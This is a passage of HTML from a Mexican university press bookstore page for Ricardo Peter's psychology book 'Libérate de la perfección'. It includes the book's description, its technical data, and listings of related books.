              <div class="product-description"><p style="text-align:justify;">El uso y la aplicación del concepto del límite en la psicoterapia resulta una novedad y una antigüedad. ¿Qué tiene de antiguo? Es forzosamente antiguo en cuanto el objeto de la psicoterapia es reeducar el sentido de la realidad revestidura del límite- que impera en la asimetría o la disimetría cotidiana de la vida. En la totalidad y en cada uno de sus fragmentos prácticamente imbatibles por el individuo desde el juego de la razón. Dar o devolver el sentido de realismo es, por consiguiente, una praxis terapéutica tan antigua como el mismo camino personal del hombre. ¿Qué tiene entonces de novedoso el uso y la aplicación del concepto de límite en el ámbito de la psicoterapia? Total, ¿acaso la psicoterapia no ha sido desde sus orígenes una sintaxis de la vida aceptable, por decirlo con frases de Julien Greimas? ¿Un ejercicio para desarrollar una visión de la vida? La novedad radica en el uso y la aplicación explícita del concepto de límite en el corazón mismo de la psicología y su práctica terapéutica. Ésta es la novedad de la Terapia de la Imperfección. La Terapia de la Imperfección es la metodología clínica, con su marco conceptual y sus técnicas terapéuticas específicas, que absorbe como esponja el concepto del límite y desde ahí se lanza a reparar los entuertos.</p></div>
              
            </div>

            
             <div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;3&quot;,&quot;id_supplier&quot;:&quot;1&quot;,&quot;reference&quot;:&quot;9786075255040&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;259&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:&quot;10&quot;,&quot;low_stock_alert&quot;:&quot;1&quot;,&quot;price&quot;:&quot;$125.00&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2019-07-11 00:00:00&quot;,&quot;date_upd&quot;:&quot;2022-04-23 22:10:45&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;La Terapia de la Imperfecci\u00f3n es la metodolog\u00eda cl\u00ednica, con su marco conceptual y sus t\u00e9cnicas terap\u00e9uticas espec\u00edficas&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Lib\u00e9rate de la perfecci\u00f3n&quot;,&quot;link_rewrite&quot;:&quot;liberate-de-la-perfeccion&quot;,&quot;name&quot;:&quot;Lib\u00e9rate de la perfecci\u00f3n&quot;,&quot;description&quot;:&quot;&lt;p style=\&quot;text-align:justify;\&quot;&gt;El uso y la aplicaci\u00f3n del concepto del l\u00edmite en la psicoterapia resulta una novedad y una antig\u00fcedad. \u00bfQu\u00e9 tiene de antiguo? Es forzosamente antiguo en cuanto el objeto de la psicoterapia es reeducar el sentido de la realidad revestidura del l\u00edmite- que impera en la asimetr\u00eda o la disimetr\u00eda cotidiana de la vida. En la totalidad y en cada uno de sus fragmentos pr\u00e1cticamente imbatibles por el individuo desde el juego de la raz\u00f3n. Dar o devolver el sentido de realismo es, por consiguiente, una praxis terap\u00e9utica tan antigua como el mismo camino personal del hombre. \u00bfQu\u00e9 tiene entonces de novedoso el uso y la aplicaci\u00f3n del concepto de l\u00edmite en el \u00e1mbito de la psicoterapia? Total, \u00bfacaso la psicoterapia no ha sido desde sus or\u00edgenes una sintaxis de la vida aceptable, por decirlo con frases de Julien Greimas? \u00bfUn ejercicio para desarrollar una visi\u00f3n de la vida? La novedad radica en el uso y la aplicaci\u00f3n expl\u00edcita del concepto de l\u00edmite en el coraz\u00f3n mismo de la psicolog\u00eda y su pr\u00e1ctica terap\u00e9utica. \u00c9sta es la novedad de la Terapia de la Imperfecci\u00f3n. La Terapia de la Imperfecci\u00f3n es la metodolog\u00eda cl\u00ednica, con su marco conceptual y sus t\u00e9cnicas terap\u00e9uticas espec\u00edficas, que absorbe como esponja el concepto del l\u00edmite y desde ah\u00ed se lanza a reparar los entuertos.&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p style=\&quot;text-align:justify;\&quot;&gt;La Terapia de la Imperfecci\u00f3n es la metodolog\u00eda cl\u00ednica, con su marco conceptual y sus t\u00e9cnicas terap\u00e9uticas espec\u00edficas, que absorbe como esponja el concepto del l\u00edmite y desde ah\u00ed se lanza a reparar los entuertos.&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;DISPONIBLE&quot;,&quot;available_later&quot;:&quot;AGOTADO&quot;,&quot;id&quot;:2154,&quot;id_product&quot;:2154,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;psicologia-general&quot;,&quot;category_name&quot;:&quot;Psicolog\u00eda General&quot;,&quot;link&quot;:&quot;https:\/\/libros.buap.mx\/psicologia-general\/2154-liberate-de-la-perfeccion-9786075255040.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:125,&quot;price_without_reduction&quot;:125,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:726,&quot;quantity_all_versions&quot;:726,&quot;id_image&quot;:&quot;mx-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Autor&quot;,&quot;value&quot;:&quot;Peter, Ricardo&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;Editorial&quot;,&quot;value&quot;:&quot;Benem\u00e9rita Universidad Aut\u00f3noma de Puebla &quot;,&quot;id_feature&quot;:&quot;179&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;ISBN&quot;,&quot;value&quot;:&quot;978-607-525-504-0&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;A\u00f1o de edici\u00f3n&quot;,&quot;value&quot;:&quot;2018&quot;,&quot;id_feature&quot;:&quot;8&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;No. de p\u00e1ginas&quot;,&quot;value&quot;:&quot;152&quot;,&quot;id_feature&quot;:&quot;95&quot;,&quot;position&quot;:&quot;5&quot;},{&quot;name&quot;:&quot;Encuadernaci\u00f3n&quot;,&quot;value&quot;:&quot;R\u00fastica&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;position&quot;:&quot;6&quot;},{&quot;name&quot;:&quot;Colecci\u00f3n&quot;,&quot;value&quot;:&quot;Biblioteca Ricardo Peter&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;position&quot;:&quot;7&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculos&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/1234-small_default\/liberate-de-la-perfeccion.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/1234-cart_default\/liberate-de-la-perfeccion.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/1234-home_default\/liberate-de-la-perfeccion.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:320},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/1234-medium_default\/liberate-de-la-perfeccion.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/1234-large_default\/liberate-de-la-perfeccion.jpg&quot;,&quot;width&quot;:780,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/1234-small_default\/liberate-de-la-perfeccion.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/1234-home_default\/liberate-de-la-perfeccion.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:320},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/1234-large_default\/liberate-de-la-perfeccion.jpg&quot;,&quot;width&quot;:780,&quot;height&quot;:1000},&quot;legend&quot;:&quot;Lib\u00e9rate de la perfecci\u00f3n&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;1234&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/1234-small_default\/liberate-de-la-perfeccion.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/1234-cart_default\/liberate-de-la-perfeccion.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/1234-home_default\/liberate-de-la-perfeccion.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:320},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/1234-medium_default\/liberate-de-la-perfeccion.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/1234-large_default\/liberate-de-la-perfeccion.jpg&quot;,&quot;width&quot;:780,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/1234-small_default\/liberate-de-la-perfeccion.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/1234-home_default\/liberate-de-la-perfeccion.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:320},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/1234-large_default\/liberate-de-la-perfeccion.jpg&quot;,&quot;width&quot;:780,&quot;height&quot;:1000},&quot;legend&quot;:&quot;Lib\u00e9rate de la perfecci\u00f3n&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;1234&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:125,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;DISPONIBLE&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <a href="https://libros.buap.mx/brand/3-benemerita-universidad-autonoma-de-puebla">
            <img src="https://libros.buap.mx/img/m/3.jpg" class="img img-thumbnail manufacturer-logo" alt="Benemérita Universidad Autónoma de Puebla">
          </a>
              </div>
              <div class="product-reference">
        <label class="label">Referencia </label>
        <span itemprop="sku">9786075255040</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
          <section class="product-features">
        <p class="h6">Ficha técnica</p>
        <dl class="data-sheet">
                      <dt class="name">Autor</dt>
            <dd class="value">Peter, Ricardo</dd>
                      <dt class="name">Editorial</dt>
            <dd class="value">Benemérita Universidad Autónoma de Puebla </dd>
                      <dt class="name">ISBN</dt>
            <dd class="value">978-607-525-504-0</dd>
                      <dt class="name">Año de edición</dt>
            <dd class="value">2018</dd>
                      <dt class="name">No. de páginas</dt>
            <dd class="value">152</dd>
                      <dt class="name">Encuadernación</dt>
            <dd class="value">Rústica</dd>
                      <dt class="name">Colección</dt>
            <dd class="value">Biblioteca Ricardo Peter</dd>
                  </dl>
      </section>
      

    
      

  
      
</div>
            

            
                          

                      </div>
        </div>
      </div>
    
  </div>
  
          <section class="product-accessories clearfix mt-50 mt-sm-25">
        <h5 class="products-section-title text-uppercase mb-30">Libros relacionados</h5>
        <div class="row">
          <div class="products product-carousel">
                          
                
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2044" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/psicologia-general/2044-etica-para-errantes-la-parabola-del-hijo-prodigo-9786074879377.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1144-home_default/etica-para-errantes-la-parabola-del-hijo-prodigo.jpg"
                  alt = "Ética para errantes. La parábola del hijo pródigo"
                  data-full-size-image-url = "https://libros.buap.mx/1144-large_default/etica-para-errantes-la-parabola-del-hijo-prodigo.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2044" data-id-product="2044" data-name-product="Ética para errantes. La parábola del hijo pródigo" data-images-product="https://libros.buap.mx/1144-small_default/etica-para-errantes-la-parabola-del-hijo-prodigo.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2044', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/psicologia-general/2044-etica-para-errantes-la-parabola-del-hijo-prodigo-9786074879377.html">Ética para errantes. La...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$120.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">El fin que persigue la ética para errantes no es instruir sobre el recto actuar humano. No se examina entonces la coherencia del errante con sus juicios y preceptos morales, sino la relación del errante con la propia finitud. Siendo una ética fundada sobre la aceptación, la actitud y la acción.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2044">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2044">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2044" data-id-product="2044" data-name-product="Ética para errantes. La parábola del hijo pródigo" data-images-product="https://libros.buap.mx/1144-small_default/etica-para-errantes-la-parabola-del-hijo-prodigo.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2044', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

              
                          
                
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2087" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/psicologia-general/2087-honra-tu-limite-fundamentos-filosoficos-de-la-terapia-de-la-imperfeccion-9786075255064.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1177-home_default/honra-tu-limite-fundamentos-filosoficos-de-la-terapia-de-la-imperfeccion.jpg"
                  alt = "Honra tu límite. Fundamentos filosóficos de la terapia de la Imperfección"
                  data-full-size-image-url = "https://libros.buap.mx/1177-large_default/honra-tu-limite-fundamentos-filosoficos-de-la-terapia-de-la-imperfeccion.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2087" data-id-product="2087" data-name-product="Honra tu límite. Fundamentos filosóficos de la terapia de la Imperfección" data-images-product="https://libros.buap.mx/1177-small_default/honra-tu-limite-fundamentos-filosoficos-de-la-terapia-de-la-imperfeccion.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2087', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/psicologia-general/2087-honra-tu-limite-fundamentos-filosoficos-de-la-terapia-de-la-imperfeccion-9786075255064.html">Honra tu límite....</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$150.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p>Mientras la perfección hace al hombre un ser rechazante, la conciencia del límite hace al hombre un ser humano. Aunque suene un poco teórico, a todo esto se orienta la Terapia de la Imperfección, cuyos fundamentos filosóficos se exponen en la presente obra.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2087">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2087">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2087" data-id-product="2087" data-name-product="Honra tu límite. Fundamentos filosóficos de la terapia de la Imperfección" data-images-product="https://libros.buap.mx/1177-small_default/honra-tu-limite-fundamentos-filosoficos-de-la-terapia-de-la-imperfeccion.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2087', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

              
                          
                
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2115" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/novela/2115-el-papiro-de-susana-9786074871722.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1201-home_default/el-papiro-de-susana.jpg"
                  alt = "El papiro de Susana"
                  data-full-size-image-url = "https://libros.buap.mx/1201-large_default/el-papiro-de-susana.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2115" data-id-product="2115" data-name-product="El papiro de Susana" data-images-product="https://libros.buap.mx/1201-small_default/el-papiro-de-susana.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2115', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/novela/2115-el-papiro-de-susana-9786074871722.html">El papiro de Susana</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$180.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">El Papiro de Susana, conservado por milenios en el seno del Archivo Secreto de la Biblioteca Vaticana, da a conocer la respuesta de Jesús a Susana, su hermana menor, quien lo interroga en la vigilia de su último viaje a Jerusalén. En esa conversación, Jesús quiso dejar testimonio de quién era realmente y de lo que había predicado.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2115">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2115">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2115" data-id-product="2115" data-name-product="El papiro de Susana" data-images-product="https://libros.buap.mx/1201-small_default/el-papiro-de-susana.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2115', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

              
                          
                
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2141" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/psicologia-general/2141-la-fatiga-de-ser-humano-cuando-desaparece-la-alegria-de-vivir-la-inconsistencia-del-sentido-de-la-vida-9786075252773.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1223-home_default/la-fatiga-de-ser-humano-cuando-desaparece-la-alegria-de-vivir-la-inconsistencia-del-sentido-de-la-vida.jpg"
                  alt = "La fatiga de ser humano. Cuando desaparece la alegría de vivir (la inconsistencia del &quot;sentido de la vida&quot;"
                  data-full-size-image-url = "https://libros.buap.mx/1223-large_default/la-fatiga-de-ser-humano-cuando-desaparece-la-alegria-de-vivir-la-inconsistencia-del-sentido-de-la-vida.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2141" data-id-product="2141" data-name-product="La fatiga de ser humano. Cuando desaparece la alegría de vivir (la inconsistencia del &quot;sentido de la vida&quot;" data-images-product="https://libros.buap.mx/1223-small_default/la-fatiga-de-ser-humano-cuando-desaparece-la-alegria-de-vivir-la-inconsistencia-del-sentido-de-la-vida.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2141', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
